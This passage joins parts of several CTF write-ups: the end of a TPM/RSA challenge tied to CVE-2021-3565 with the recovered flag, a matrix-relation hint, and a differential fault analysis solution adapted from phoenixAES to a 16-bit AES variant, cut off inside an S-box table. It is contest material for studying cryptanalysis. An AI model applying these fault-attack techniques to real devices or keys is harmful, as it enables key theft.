'big')b'\x00\x02\xe8\xd7\'\xf4r\x8daW\xae\x1b\xe063!\xcf\x87\xb5\xc0\xa7U\x97\xa5>\xac}<\xc5\x02\xa2S\x86\x17\xffP|\x13\x8b(X2H\xd0k\xd0\xb7\xa5\xaa\x89\xb4&\x17\xa0G\x90\xa3\x90_\xd1%\xdd\xa4lK\x8e\xf7\xcb\x19\xa2]\xaa\xa9B\xf1V\xde\xf8\xf9w\x8cx?\xed.W\x10S\x9fk\xbc8\xabh\xa9\x8dhU(\xfc\x10\x8c\t\xa2\x0e\x8d~\xa9\x82\xc4\xee\xe8\xe9t\xf3o\xbc%\xc1\x01n\x1e\xadu\x9c\x145\x9cQ\x9c\xd6?\xc5\xcd\xa0x\xf8\xf3\x1d6\x8b\xcf-\xd3\x8aV\n|\xf6\xabR\xb9\xf5\x0eo{\xc2\x0b\x82\x06\xdaY~\x9e\xcf]-\xe1\xeb\xa1x\x03\xeb^e|\xefW85\x9a\x0c\t\xa2C\x99\xb3\xbaD\x83\xfa\xa0|\x89!\xa2R\xe3\tk\x89\xfe\xb5\xb2L\xba\x7f"Sb\xfc\xc6{\xa3\xcf\xe2\x00CTF{Can_you_understand_CVE-2021-3565?}\n'```
The flag can be seen in the end of decrypted data. (That is a trait of used padding;it wouldn't be the case with OAEP, but at this point, reconstructing a full OpenSSL private keyis a matter of looking into PyCryptodome documentation about RSA key serialization.)
Okay, the last question: why is the network capture missing all those FFs?The commit message also provides relevant keywords: "encrypted session". Volume 1of TCG specification has a dedicated section "21. Session-based encryption" thatsays the following:> Only the first parameter in the parameter area of a request or response may be encrypted.> That parameter must have an explicit size field.> Only the data portion of the parameter is encrypted.> The TPM should support session-based encryption using XOR obfuscation.> Support for a block cipher using CFB mode is platform specific.> ...> If sessionAttributes.decrypt is SET in a session in a command, and the first parameter of the command is > a sized buffer, then that parameter is encrypted using the encryption parameters of the session. If > sessionAttributes.encrypt is SET in a session of a command, and the first parameter of the response is a > sized buffer, then the TPM will encrypt that parameter using the encryption parameters of the session.
The rest of the section specifies boring details. The "explicit size field" requirementmeans that the encryption/decryption can be done by common session code rather thancommand-specific handlers, this explains why I have not seen it in the source code - I just have lookedin wrong places. And, of course, stripping the authorization when tracing TPM imagehas completely blocked this transformation.
Unfortunately, the specification does not provide any rationale, and encryptingjust the first parameter instead of full data seems quite weird.Admittedly, XOR as the cipher doesn't mix with large plaintexts containingpredictable bytes, but rationale for requiring only XOR is also not provided... |
There is a high probability that there are more than $16$ singular matrices out of $2022$ matrices over $\mathbb{F}_{37}$. These can be reduced to give a zero-row which gives a relation on the password. We can then solve the system of equations on the password characters |
In this task, the author chooses a research paper and gives maximally unclear hints about it, and contestants try to guess it by given hints.
The answer: the given code is 16-bit variation of AES and the chosen paper is [https://eprint.iacr.org/2003/010.pdf](https://eprint.iacr.org/2003/010.pdf) (for example, [https://eprint.iacr.org/2009/581.pdf](https://eprint.iacr.org/2009/581.pdf) won't work simply because it's not what the author had in mind), one existing implementation can be found at [https://github.com/SideChannelMarvels/JeanGrey/blob/master/phoenixAES/phoenixAES/__init__.py](https://github.com/SideChannelMarvels/JeanGrey/blob/master/phoenixAES/phoenixAES/__init__.py) and after a correct guess, it only remains to make a quite straightforward adaptation. (The only non-trivial thing is to note that the implementation keeps candidates XORed with plaintext which is fine when the plaintext is the same for all pairs but not when plaintext is new each time.)
Get the last round key:```# based on https://github.com/SideChannelMarvels/JeanGrey/blob/master/phoenixAES/phoenixAES/__init__.pyimport struct, sys
_AesFaultMaps= [# AES decryption [[True, False, False, False, False, True, False, False, False, False, True, False, False, False, False, True], [False, True, False, False, False, False, True, False, False, False, False, True, True, False, False, False], [False, False, True, False, False, False, False, True, True, False, False, False, False, True, False, False], [False, False, False, True, True, False, False, False, False, True, False, False, False, False, True, False]],# AES encryption [[True, False, False, False, False, False, False, True, False, False, True, False, False, True, False, False], [False, True, False, False, True, False, False, False, False, False, False, True, False, False, True, False], [False, False, True, False, False, True, False, False, True, False, False, False, False, False, False, True], [False, False, False, True, False, False, True, False, False, True, False, False, True, False, False, False]]]
_AesSBox = [0xeda2, 0x333c, 0x5c85, 0xe91f, 0x77ac, 0x736f, 0x5838, 0xfdcf, 0xb21a, 0x9639, 0xc6f5, 0x6a1a, 0xc236, 0x7ed, 0x33ce, 0xea63, 0x6970, 0x3544, 0x4855, 0xcd8c, 0xe961, 0x6ffd, 0x7635, 0xe9f3, 0x9d8e, 0x588d, 0xecd5, 0x1899, 0xb9ad, 0x7b06, 0xc134, 0x3047, 0xf055, 0x1bd4, 0x19d2, 0x7827, 0x1c5a, 0xf7f2, 0x1154, 0x4c7e, 0x994d, 0x736b, 0x3573, 0x7e43, 0xd32a, 0x64c3, 0xe884, 0x6b7a, 0x195c, 0x2fe1, 0xde57, 0xf732, 0x2d5f, 0x830d, 0xbd6e, 0x53c9, 0x3879, 0x2dcd, 0xe091, 0xd5f3, 0xc5f7, 0x4633, 0xa0d0, 0x12db, 0x58f1, 0x65bf, 0x56a6, 0x8a8f, 0x3187, 0x7483, 0x4c04, 0x957a, 0xc981, 0xff3b, 0x68b3, 0xc043, 0x5b42, 0x25d0, 0x414d, 0x455, 0x6db3, 0x10bc, 0x5fb1, 0xd3c2, 0xe323, 0x8d49, 0x4db6, 0x64d5, 0xb2a, 0xa3f8, 0x340f, 0x1062, 0x2879, 0x4bab, 0x44c8, 0xedf6, 0x4ab, 0x5752, 0x1cb2, 0x5615, 0x664c, 0xdca7, 0x342, 0xf17d, 0x5922, 0xfb7f, 0x7ffb, 0xd057, 0x4c96, 0x6081, 0x871a, 0xdcf8, 0xe8a4, 0xa774, 0x28eb, 0xe4a2, 0xde19, 0x3922, 0x5c01, 0x491e, 0xb118, 0xfa22, 0x1988, 0xda85, 0xc241, 0x4441, 0xca0a, 0xe5b7, 0xe53, 0x8404, 0x4217, 0xd622, 0x7945, 0x8cf7, 0x2a66, 0xd40f, 0x6d3d, 0x6aeb, 0xdc42, 0x41cc, 0x197c, 0xf572, 0x6150, 0x2bf9, 0xcc87, 0x7108, 0xb1c7, 0xaf3, 0xc1a5, 0xb171, 0x50a, 0x620, 0xd30f, 0xdaef, 0x9473, 0x600c, 0x72f6, 0x3772, 0x876c, 0xc3b4, 0x84ba, 0x6330, 0xd4a6, 0x909c, 0x3848, 0x1c62, 0x22d2, 0x8b7c, 0xee29, 0xae5c, 0x63a9, 0x254e, 0xc658, 0x2285, 0x2b63, 0x894d, 0x146f, 0x269c, 0xc940, 0x43f6, 0x953b, 0xcf3d, 0xeac3, 0x60c3, 0x9cf9, 0x9566, 0x63c6, 0x23c, 0xb420, 0x6517, 0x7faf, 0x339b, 0xb1f8, 0x2c3a, 0xb244, 0x13a7, 0xe079, 0x34ab, 0xed11, 0x6749, 0x35b, 0xb813, 0x7d01, 0x93bd, 0xdf67, 0x20bc, 0xbce4, 0xc0b3, 0xa8fa, 0xce8f, 0x5790, 0x71e6, 0xc91b, 0x8cbb, 0x7f4a, 0x727c, 0x68b5, 0xe6a2, 0x5a6d, 0x6224, 0x6ef8, 0x1cf4, 0x59e9, 0x8964, 0x2088, 0x1dec, 0xe1e, 0x6b31, 0xed30, 0xecb0, 0x5eaf, 0x7ecb, 0x3891, 0xb65b, 0xf314, 0xe0c3, 0x1909, 0x2ae4, 0x90b3, 0xb436, 0x3109, 0x35de, 0xc415, 0x84bd, 0x6147, 0xb05d, 0x6896, 0x15c9, 0xfb6f, 0x6d6f, 0xe455, 0x2ebe, 0xc48b, 0xf217, 0x1bc2, 0x58ad, 0xf55c, 0x9a2f, 0x7264, 0x1da4, 0x6b3e, 0x2dfe, 0x4cd, 0xcc06, 0x6f88, 0xeea4, 0x6f31, 0xe673, 0xcb15, 0xe911, 0xddf8, 0x7340, 0xb196, 0x89c7, 0x6f00, 0xc491, 0x6a29, 0xecf1, 0x687b, 0xf6b2, 0xc5a, 0x55a, 0x7046, 0xa4c6, 0xedb5, 0xf16a, 0x2210, 0x98e0, 0x1ad, 0xa2b, 0xd859, 0xe524, 0xe200, 0x55f7, 0xe94f, 0xb019, 0x4823, 0x6375, 0x27c, 0x82d1, 0x598, 0x8262, 0x1fe8, 0x6c37, 0x77f3, 0x73ed, 0xa7fe, 0xca67, 0x60d8, 0x586a, 0x935c, 0x76e1, 0xa7c5, 0x2569, 0xe15b, 0x3055, 0xe575, 0xf8c6, 0xdd02, 0xab62, 0xd8e0, 0x7b30, 0x9640, 0x39c8, 0x857c, 0x3f06, 0xcf7a, 0x2184, 0x9a60, 0x9e99, 0x1cd1, 0xf140, 0x2f09, 0xbec8, 0x843e, 0xb894, 0xe5ae, 0xc49d, 0xff1a, 0x47e9, 0x516c, 0xc88d, 0x3606, 0xb893, 0x28a1, 0x57d, 0x4119, 0x6e71, 0x1921, 0xbc32, 0x19ee, 0x1301, 0x3710, 0x5779, 0x92d7, 0x6c8e, 0x4a1a, 0x64e0, 0x434e, 0xc60b, 0x102c, 0x53e0, 0x7b65, 0xade3, 0x3e24, 0xa953, 0xd70c, 0x5853, 0xd9a1, 0x431a, 0x25b5, 0x8e9b, 0xea2c, 0x2ce0, 0xb80e, 0xcfa6, 0xa146, 0x96d3, 0xf7ff, 0xcd53, 0x5b16, 0xb271, 0xc6cc, 0x6ce5, 0x5209, 0x3ed5, 0x1ff7, 0xbf38, 0xa0f4, 0x6d60, 0xbc12, 0xcd5f, 0xf7e1, 0x83c4, 0xf36f, 0xfb48, 0x79f6, 0x8756, 0xd16f, 0x2a86, 0xefaa, 0x980d, 0x34e1, 0x42a4, 0x89df, 0x6f30, 0x63ef, 0x3cc7, 0x5ff8, 0x469f, 0x9631, 0x5e4a, 0x46e2, 0x5618, 0xf153, 0x568e, 0x8428, 0xf9ed, 0xa441, 0x1f23, 0xc8c4, 0x2618, 0x7994, 0x2bbd, 0xf7b6, 0x16e, 0x209d, 0x1eb8, 0x4c3e, 0x8a34, 0xbad, 0x2a24, 0x4990, 0x7c6c, 0xb1bb, 0xb61, 0x5243, 0xb72a, 0x3e41, 0x48a6, 0xe747, 0x3b1a, 0xf45c, 0x7658, 0x75ee, 0x2021, 0xb68b, 0x2f1, 0x90dd, 0x453e, 0x8fe1, 0x4d7c, 0x579c, 0x8228, 0x6e3d, 0xd0ff, 0x9c6b, 0xd347, 0xcd96, 0x3ed8, 0xcbc0, 0x4033, 0xf0af, 0x6e6d, 0xc15c, 0x5dfc, 0xfb0f, 0xbd8f, 0x6085, 0x61e8, 0xc421, 0x51a2, 0x7bca, 0xb4fc, 0x2d85, 0xb473, 0xe82a, 0x7b1d, 0xbe2a, 0x17cf, 0x5811, 0x7a18, 0x22e3, 0x6103, 0x6575, 0x2ceb, 0xbdb9, 0xbfed, 0x1fb5, 0xfdc6, 0x7f2d, 0x3b2d, 0xbd7c, 0xef71, 0xe629, 0x1ed7, 0xc0c9, 0x95a9, 0xabae, 0xac01, 0xcfaf, 0xf6d1, 0x9e46, 0xb65, 0xc700, 0x3bea, 0x3a84, 0x69d5, 0x49ca, 0x7139, 0xd6a6, 0x4939, 0xba7a, 0x8a63, 0xa12b, 0xf5ae, 0xd60c, 0x26d, 0x5909, 0x7f9c, 0x419c, 0xd884, 0x4b5e, 0x550e, 0xad2c, 0xcc5e, 0x1b20, 0x34df, 0x42e3, 0xaf8b, 0x2c9f, 0x10, 0x8d3e, 0xa3b5, 0xa07f, 0x7d7, 0xda6f, 0xfaf4, 0x9af5, 0x4a5e, 0xfff5, 0xbb35, 0xe1a5, 0x2990, 0x425, 0xac78, 0xb586, 0x2694, 0xfffa, 0x704f, 0xbd0, 0x5bc8, 0x1580, 0x5036, 0xbcea, 0x81d4, 0xe0ac, 0x30f, 0x52bf, 0xf8e8, 0xbddc, 0xbaf3, 0xed1, 0x112, 0x2098, 0xca62, 0x3e2e, 0x4933, 0x1fa2, 0x3191, 0x4ee4, 0xb085, 0x5589, 0xb05f, 0xa6f, 0xa807, 0x7cd2, 0x7875, 0x5f1f, 0xab0, 0xa896, 0x175e, 0x8767, 0x1c98, 0xbcd9, 0xa64f, 0xd668, 0x4a24, 0x5371, 0xd8ba, 0x7a79, 0x515b, 0x97d7, 0x16c0, 0x7e78, 0xccbc, 0x241e, 0xb81c, 0xf6f3, 0x740a, 0x7451, 0x4f98, 0x62a7, 0x8133, 0xf9b1, 0xcd15, 0x4c03, 0xf3d5, 0x96f2, 0x500d, 0x2065, 0xc838, 0xa276, 0x536b, 0x6eba, 0x7e55, 0xf6b0, 0xbd08, 0xd80e, 0x80e6, 0xed83, 0x1332, 0xb6c6, 0xfa7c, 0x8b3b, 0x6083, 0x5bae, 0xcf42, 0x487d, 0x7cf7, 0x26f8, 0xf846, 0x6142, 0xa985, 0xd145, 0x227f, 0x5025, 0xba8b, 0xe760, 0x9a0d, 0x674b, 0xd9e3, 0xf70c, 0xdb4f, 0xec79, 0xa1f0, 0xcb9d, 0xad97, 0x9d38, 0x3b0e, 0x6eb6, 0xc89d, 0x822c, 0x3712, 0xe57d, 0x890a, 0x129a, 0x46b2, 0xa254, 0x4ca4, 0x8885, 0x6064, 0x1d9c, 0x8f23, 0x354a, 0x31b4, 0x72bb, 0x9afb, 0xb645, 0x3f04, 0xa659, 0xe319, 0x2b0f, 0xd2e4, 0xd86c, 0x41f, 0x545a, 0xe411, 0x18b5, 0xa38, 0xe336, 0x8260, 0xb927, 0x66c4, 0xddbb, 0x7a62, 0xc300, 0xd90d, 0x2aa9, 0xb4cd, 0x6379, 0x8906, 0xe0fb, 0x4d61, 0xb732, 0xe4ce, 0x39c3, 0xd34a, 0x327f, 0x1e30, 0x7d93, 0x1856, 0xcb37, 0x5530, 0x64cb, 0x7d8, 0xc50, 0x3ae9, 0xa9b, 0x2721, 0x83de, 0x3fd0, 0x40ff, 0x1b9, 0xc0e3, 0x8d67, 0x61ff, 0xbfbb, 0xdff5, 0xa4c, 0xb41e, 0xa8c8, 0x287f, 0xd3c6, 0x886d, 0xca12, 0xf1fa, 0x6eb2, 0xd12a, 0xe101, 0x7ab0, 0x6e48, 0x68ed, 0x6e16, 0xe032, 0x7cb6, 0xb02b, 0x88b4, 0xf3f2, 0xf694, 0x74ba, 0xc77e, 0xc778, 0x48c4, 0x7285, 0x5f7, 0xb8d6, 0xd459, 0x9d68, 0x8eef, 0xad38, 0x71c4, 0x8cd0, 0x2750, 0x70dc, 0x9f2f, 0x5663, 0x42e9, 0xc25d, 0x1e41, 0x4102, 0xb384, 0x4b74, 0x7028, 0xd15d, 0x9cfa, 0xa1da, 0x77a, 0x4af7, 0x2c34, 0xc81f, 0x8db, 0x4149, 0x93a1, 0x20fe, 0x5947, 0x53f4, 0x4818, 0x840f, 0x167d, 0x3a8e, 0x1ea5, 0x11e1, 0xcd9d, 0x3f7, 0x6176, 0xb39e, 0x188e, 0xd5d8, 0xe335, 0xad61, 0xe133, 0xfbdc, 0x6ac8, 0x2154, 0x2df7, 0xc06, 0x6cc3, 0xa815, 0xfa0c, 0x484e, 0x2a81, 0x57bf, 0x55f4, 0x34f6, 0x4da6, 0xff6a, 0x7708, 0x6827, 0xc587, 0x6052, 0x34f4, 0x4549, 0x8f35, 0xa123, 0xaded, 0x3cc, 0x8db2, 0x3524, 0xcbbe, 0x2ad, 0xa430, 0xdce8, 0x9f34, 0x84c, 0xe4e6, 0xd3c1, 0x24c1, 0x76d8, 0x158d, 0x3b4c, 0x3c0e, 0xa929, 0x1ab1, 0xc94d, 0xa789, 0xac96, 0xd54b, 0x24a5, 0xd865, 0x82a3, 0x4a02, 0xfc72, 0x21b5, 0x7e4c, 0xf43, 0x2744, 0xc324, 0x6de7, 0xd752, 0xeb3e, 0x6fed, 0x73ac, 0x1d3d, 0x54e4, 0xe8b1, 0xdd5d, 0xec72, 0xf4ca, 0x70e6, 0x86d7, 0x3794, 0x4674, 0x7f7e, 0xa59f, 0x6bc9, 0x85f2, 0x50b6, 0x3204, 0x911b, 0x3e9a, 0xa62b, 0x8d6e, 0x51a, 0xb3c7, 0x22b1, 0x31e3, 0xbf0f, 0x141e, 0x590c, 0x8f, 0x6840, 0xc950, 0x7abd, 0x1c66, 0xd76f, 0x791b, 0x5efd, 0xd06f, 0x6e95, 0xc859, 0x1dc, 0x7a7, 0xaf8e, 0xed2f, 0xdd4, 0xbe06, 0x2d66, 0x6e50, 0x6b57, 0x3955, 0x3d7c, 0xf620, 0x8b61, 0x1b78, 0x8032, 0xa53e, 0xffe, 0xf89e, 0xd071, 0xcaa2, 0xa44f, 0xa868, 0x35c1, 0xa11b, 0x3f4a, 0xdd84, 0x941b, 0xf6cf, 0xadfd, 0x52ef, 0xd949, 0x159f, 0x6796, 0xf721, 0xef3a, 0xf3d7, 0xa777, 0x1bee, 0xc402, 0x759c, 0x2b6f, 0x5428, 0x3b89, 0xc2fa, 0x96a4, 0xc329, 0x8b01, 0xcf04, 0x1d3c, 0x6399, 0xdbde, 0x4a0a, 0x2974, 0x58dc, 0xd01a, 0x8e52, 0xf154, 0xfe03, 0x2b75, 0x5612, 0x72de, 0x15a4, 0xba93, 0xc12d, 0x6128, 0xca, 0xfa49, 0x8108, 0x323e, 0x6d53, 0x94f3, 0x1319, 0x8c63, 0x5dcd, 0xd4d3, 0x1ae1, 0x284, 0x726f, 0x7fd0, 0xe33, 0x38bb, 0xd567, 0x6aa9, 0xa87e, 0xf64e, 0xcc28, 0x263c, 0x945a, 0xd5ac, 0xbd86, 0x50c4, 0x33a1, 0xec9b, 0xcabe, 0x2c2f, 0x203, 0xc989, 0xf0bf, 0x31de, 0xefa4, 0x1b18, 0xa962, 0x6e02, 0x61e5, 0x2fcb, 0x5f2d, 0x6682, 0x2597, 0x8ada, 0xaac, 0xbc29, 0x3a43, 0x6478, 0x715d, 0x900b, 0xa7de, 0x4909, 0xcf0c, 0xf28d, 0x3d09, 0x4f4f, 0xcd39, 0x9ec7, 0x7b6d, 0x3528, 0xf55f, 0x92dc, 0xaa9d, 0x7d52, 0x6a68, 0x3165, 0xfd1b, 0x16c8, 0xe880, 0x71ef, 0x9ada, 0xa8f0, 0x26e1, 0x99f2, 0x5f52, 0x1399, 0xcef1, 0x81f, 0x5e2b, 0x9d65, 0x16ee, 0x5d40, 0x38a3, 0xd510, 0x6332, 0x5f8c, 0x6aee, 0xffa5, 0xe3b7, 0x612, 0x85a5, 0x9481, 0xb5aa, 0x553d, 0x5a91, 0xe9bc, 0x3bbb, 0x803b, 0x6993, 0x9b7d, 0x623, 0xf91b, 0xc0f7, 0x30c9, 0x94cf, 0x9514, 0x8c57, 0x96f9, 0x548, 0x39c0, 0x6b80, 0x6610, 0x12f0, 0x9ead, 0x28f4, 0x5b5, 0x501f, 0x3bb, 0xb088, 0xab0a, 0x60a, 0x362c, 0x45ab, 0x912, 0x18fb, 0x8736, 0xfd2d, 0xb8f1, 0x7ee9, 0x63f4, 0xfe71, 0x11d0, 0x84d4, 0x9bc2, 0x81bb, 0xf700, 0x707f, 0x8b79, 0xd82f, 0xf011, 0x375a, 0xeedf, 0x870c, 0xbb9e, 0xbbbf, 0x2f1e, 0x7f67, 0x54be, 0xddad, 0xd7f0, 0x15ea, 0x6f0e, 0x842f, 0x3cac, 0xcbd3, 0x8a75, 0x7f61, 0xda44, 0x7da7, 0xc45c, 0xaa8b, 0xe113, 0x1b79, 0x2893, 0x35ae, 0xecdb, 0xb8f5, 0xc86a, 0x13cc, 0x9152, 0x3b3a, 0x3973, 0x784, 0x3cc8, 0x1a92, 0x99bf, 0x8aa3, 0xb32c, 0xa692, 0x1f79, 0x3e28, 0xc760, 0x7251, 0xa54e, 0x9568, 0x8a01, 0xc97d, 0xbac2, 0x171d, 0xd7c4, 0x6e5c, 0x44bd, 0x5a4b, 0x75de, 0x4ea1, 0x3c32, 0x2f76, 0x7cb5, 0x563c, 0x871d, 0x595, 0x5542, 0x8942, 0xd531, 0xc375, 0x8628, 0xcdc, 0x4627, 0x5390, 0x3366, 0xb301, 0x6ca2, 0xe79a, 0x5524, 0x814f, 0xd55b, 0xc354, 0x3175, 0x1d9a, 0xc8be, 0xa5ab, 0x4843, 0x378b, 0x82c7, 0x6a94, 0xc990, 0x19c7, 0x350c, 0x4f84, 0x8ef5, 0x8b5, 0x8973, 0x64fb, 0x4ce4, 0x28e0, 0xbbb0, 0x9b53, 0x729f, 0x1b40, 0xc62c, 0x23c3, 0xcde5, 0x8c37, 0x282a, 0x319b, 0xaeb4, 0xe370, 0xc65c, 0x35bd, 0xb02d, 0xcd8a, 0x8b2a, 0x11b8, 0x5a1, 0xd678, 0x240f, 0x7c25, 0x3723, 0xe618, 0x9944, 0x9541, 0x53e, 0x3ca7, 0x1d62, 0xcd0d, 0x6185, 0xa546, 0x5723, 0x5a70, 0xfce5, 0x697b, 0x8e4e, 0x6a26, 0xcbbc, 0x52da, 0xc94a, 0x43ce, 0x8e11, 0x5042, 0xde51, 0xc686, 0x6c8c, 0xe316, 0x3ac4, 0x83f, 0xf731, 0xa882, 0xdcbe, 0xa567, 0xdf9d, 0xd91, 0x8fdf, 0x7d77, 0x77a4, 0x4b1c, 0xb12f, 0x63b3, 0x40d1, 0x577c, 0xdea0, 0x5e53, 0x9fda, 0x53af, 0x9922, 0x9f72, 0x9057, 0x26a4, 0x9878, 0x6b9d, 0x6e68, 0xe2d, 0x99ae, 0x5f7e, 0xf7b, 0xeec9, 0xff47, 0x7eae, 0x5978, 0xf1b5, 0xcf58, 0x6d27, 0xd921, 0xb8ab, 0x2e9, 0xc01e, 0xfd89, 0x3d4a, 0xab94, 0x5e27, 0x944d, 0xfef2, 0xfd3b, 0x1f3, 0x184a, 0x6cac, 0xe624, 0x6776, 0xd0df, 0x6b06, 0x3af9, 0xf920, 0x139c, 0xc74d, 0x5b59, 0xb99a, 0x4978, 0x2e7e, 0xe714, 0x3c7a, 0xb4f4, 0x75ba, 0x628, 0x2bba, 0xc959, 0xe0a7, 0x5a55, 0xbb76, 0x37fc, 0x305, 0x14ee, 0x43f0, 0x8726, 0xe66c, 0x80cf, 0x9efb, 0x3c16, 0x4d45, 0x3e20, 0x8c59, 0xeb21, 0x43d5, 0xc075, 0xdb1f, 0x5079, 0xe88, 0x9948, 0x505, 0xbd97, 0xc4c7, 0xfa2f, 0xae9b, 0xb5ad, 0x7fc7, 0x551b, 0x9e23, 0x6dc0, 0x2a08, 0xe0fa, 0x5e7c, 0xa447, 0x40a, 0xc6f4, 0x4316, 0x6d0f, 0x40f5, 0x98a0, 0xb1b4, 0xa9aa, 0xcafb, 0x2c8b, 0x6623, 0x77ef, 0x345b, 0x6c4, 0xd58, 0x9e7d, 0x73d6, 0xdf5b, 0x9411, 0x9286, 0xbe42, 0x6a58, 0x9ff8, 0x5210, 0x4b28, 0x840a, 0x2c0f, 0x7504, 0x9c87, 0x1e99, 0x8f45, 0x7b7b, 0xfc96, 0xf252, 0xadc4, 0xdd0a, 0x331b, 0xa599, 0x1171, 0xea11, 0x5fa9, 0xb4db, 0x6e66, 0x5991, 0x19f2, 0x89e1, 0x7d78, 0x6815, 0x9fcb, 0x963a, 0x9a94, 0xe892, 0xe9fd, 0x8b84, 0xf816, 0x3ff8, 0xf93e, 0x1543, 0xc3ef, 0x1745, 0xd8c0, 0x5d0, 0x7ef7, 0x93d4, 0x755, 0x1757, 0xe655, 0xb8c4, 0x6708, 0xb9f1, 0x3756, 0xc1af, 0x6252, 0x1530, 0x7f4e, 0x7c7e, 0x1a2b, 0xa102, 0xadd2, 0x33e1, 0x72cf, 0x586, 0xfa1a, 0xf396, 0xa995, 0xaed6, 0x3d04, 0xbbf7, 0x2b02, 0x929e, 0x2e31, 0x6d50, 0xaea7, 0x4324, 0xfc23, 0x393f, 0xaf1, 0x5607, 0x14cc, 0x61d5, 0xbb96, 0x630, 0xb703, 0x3020, 0x192a, 0x8229, 0x2e5c, 0x2530, 0x20de, 0xf1a4, 0xe43e, 0xeac9, 0x18bd, 0x4c3f, 0xa6f1, 0x92a5, 0x8f0e, 0x9cc8, 0x821, 0x798e, 0x468a, 0x99e8, 0xdd14, 0xb25b, 0x22d3, 0x4c9b, 0xf4a0, 0xcdfb, 0xec3f, 0x47a4, 0x8bb0, 0xc4c0, 0xd27b, 0xeefe, 0xe47e, 0x5c3d, 0xe79, 0x34a2, 0x864c, 0x7760, 0x918e, 0x8b3c, 0x5860, 0x68f4, 0xcf11, 0x88f3, 0x2b38, 0xb3e8, 0x5e84, 0xaabf, 0xf269, 0xd9bf, 0x5d84, 0xd5b4, 0xbbb7, 0xb2d, 0x6014, 0x1881, 0x299, 0x4ec1, 0x8c86, 0x5815, 0x1ba9, 0xfc1a, 0xe434, 0xd7a5, 0x669c, 0xc9f1, 0x5daa, 0x44a5, 0xbf8a, 0xb9e2, 0x729, 0x832e, 0xc147, 0xaacb, 0x6d19, 0xdca6, 0xb0cf, 0x7f6f, 0x76b4, 0x241a, 0x82df, 0x6cf0, 0x25bc, 0xbde, 0x3fd4, 0xe337, 0xe934, 0x2404, 0x1d2f, 0xcb36, 0xdd3a, 0x6a09, 0xc8ee, 0xebbd, 0x4452, 0x9153, 0xebb2, 0x823f, 0x270a, 0xdf42, 0x1b50, 0x7226, 0x4833, 0x7dbe, 0x2662, 0xacb6, 0xbe9a, 0x3f94, 0xc481, 0x1559, 0x5e2c, 0x5329, 0x96b0, 0x3804, 0xfd6d, 0x14c5, 0x4723, 0xa7d9, 0x6b61, 0x3881, 0xc306, 0xeb53, 0x6d71, 0x6042, 0xa1c9, 0xd526, 0x4f6e, 0x4a48, 0xe215, 0xd1ae, 0xf145, 0x340c, 0x176a, 0xfe63, 0x9664, 0x7884, 0x549d, 0xbca7, 0x9bec, 0x7432, 0x19d5, 0x53b2, 0xecca, 0xdc6a, 0x6529, 0xc291, 0x211e, 0x5e6b, 0xc889, 0xfc8a, 0xe29, 0x5b85, 0x3de6, 0x1792, 0xcd4c, 0x25e2, 0xef94, 0xaa95, 0x2a75, 0xe1c3, 0xc6f6, 0x745a, 0x5101, 0xfb16, 0x57e2, 0x7f7c, 0xd44e, 0x4f7f, 0x3859, 0x431c, 0xb2a0, 0xc73e, 0x5ad8, 0xbf93, 0xd787, 0x2056, 0x8b1, 0x28d9, 0x5cb9, 0x18f6, 0x6c19, 0xf2a2, 0x3337, 0xd0fe, 0xea4b, 0x1715, 0x2115, 0xa1cd, 0x8d33, 0x6616, 0x939a, 0x8707, 0x35da, 0x970c, 0x4242, 0x39e6, 0xceb0, 0x2001, 0xc588, 0x879f, 0x41b3, 0xae55, 0x5bfb, 0x20a, 0xdecf, 0xf9cc, 0x485a, 0xd8ef, 0x8efa, 0xd6ab, 0xe37d, 0x9d78, 0x4a2c, 0xebdd, 0x6d46, 0x16b6, 0x2281, 0x9594, 0x1073, 0xfb13, 0x74ca, 0xa892, 0xc497, 0x3863, 0x2076, 0x1b4b, 0x7eb0, 0x71e, 0x45ff, 0x71b6, 0xe482, 0x9793, 0xe43a, 0x8ccc, 0x9d5e, 0x19e0, 0xc34b, 0x5c72, 0x97b9, 0x96dc, 0x6217, 0x24c8, 0xc419, 0x9df1, 0x829b, 0xd549, 0xbdba, 0x1d40, 0x16b7, 0xa62e, 0xa169, 0x4b3f, 0x52b1, 0xae7e, 0xa22a, 0x5487, 0x5119, 0x6030, 0x9e25, 0xb6b0, 0x1b30, 0x2aa3, 0xc3f9, 0xc21a, 0x74cd, 0x1338, 0xb716, 0x6b38, 0xf4eb, 0x2e72, 0xdf88, 0x63dc, 0x9dc5, 0xf3a8, 0xa6e, 0x34ba, 0xe0c1, 0x8e24, 0x4ad2, 0xaaa2, 0x34ef, 0xf1d0, 0xd09c, 0x652c, 0xa814, 0x9e30, 0xe20b, 0x7ed2, 0x2fc9, 0x6404, 0xfbde, 0x3856, 0x7bae, 0x925e, 0x8cea, 0x3c31, 0xe01, 0x5750, 0x92c1, 0x6112, 0xd14, 0x5abf, 0x47f5, 0xf41, 0x6098, 0xbca5, 0xda0f, 0x49b6, 0xd9c4, 0x781d, 0x62c6, 0xb7eb, 0xc34e, 0x7196, 0xc9e1, 0x5763, 0xdd43, 0x4fea, 0x9821, 0x34a8, 0x8595, 0x6b41, 0x11, 0x8ef7, 0xa60c, 0xeae0, 0xd1f8, 0x552d, 0xaa1a, 0x9784, 0x4d76, 0xaa76, 0xdccb, 0x9fd7, 0x9206, 0x6c72, 0x2b4c, 0x1aa2, 0xb4df, 0xe1a6, 0x2493, 0x62ac, 0x2eec, 0x108, 0xdb87, 0xcc0a, 0x611e, 0xdcc5, 0x52af, 0xabe3, 0x72e9, 0x186d, 0x95f5, 0x7d87, 0xd993, 0xbc9, 0x2376, 0x7a0f, 0x2db7, 0x9984, 0x7a0a, 0x151, 0x86fa, 0x9243, 0x2693, 0x603b, 0x9280, 0x490e, 0x90f4, 0x622f, 0xff8e, 0x2ee4, 0x7163, 0xd87c, 0x6e5b, 0xf627, 0xf5e1, 0xeef1, 0x9a1b, 0xfe7e, 0xb949, 0x494f, 0x211a, 0xe146, 0x2ff1, 0xd152, 0xbec1, 0x561e, 0x6fd7, 0x7335, 0xa46e, 0xf704, 0xa1c2, 0xb1af, 0x99d3, 0x474d, 0x6555, 0x457b, 0x266, 0x8039, 0x6806, 0x81f1, 0x28f6, 0x3a6f, 0xf769, 0xaa9, 0xf203, 0x540a, 0x9287, 0xd67f, 0x9775, 0xade8, 0xc2a6, 0x440a, 0xca9d, 0xf25c, 0xa37d, 0x838e, 0x55f5, 0xd926, 0x25c3, 0x1cfd, 0x163d, 0x4ba2, 0x836a, 0xad26, 0xb956, 0xf691, 0x4359, 0x769, 0x7349, 0xd95b, 0xcec4, 0x11ba, 0x7326, 0xf8cd, 0xd7a6, 0x2e9d, 0x435, 0xe544, 0x3872, 0x4d79, 0xdd8a, 0xdd31, 0xb1d, 